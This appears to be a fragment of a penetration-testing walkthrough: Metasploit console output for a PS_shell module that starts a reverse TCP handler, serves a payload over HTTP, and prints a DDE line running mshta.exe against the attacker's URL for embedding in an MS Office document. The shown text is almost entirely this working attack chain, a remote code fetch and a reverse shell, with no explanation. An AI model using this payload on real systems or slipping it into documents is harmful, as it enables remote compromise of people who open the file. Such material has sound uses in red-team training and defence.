 msf exploit(PS_shell) > set lhost 192.168.26.137
lhost => 192.168.26.137
msf exploit(PS_shell) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.26.137:4444
msf exploit(PS_shell) > [*] Using URL: http://0.0.0.0:8080/QsOepjYQrD
[*] Local IP: http://192.168.26.137:8080/QsOepjYQrD
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.26.137:8080/QsOepjYQrD"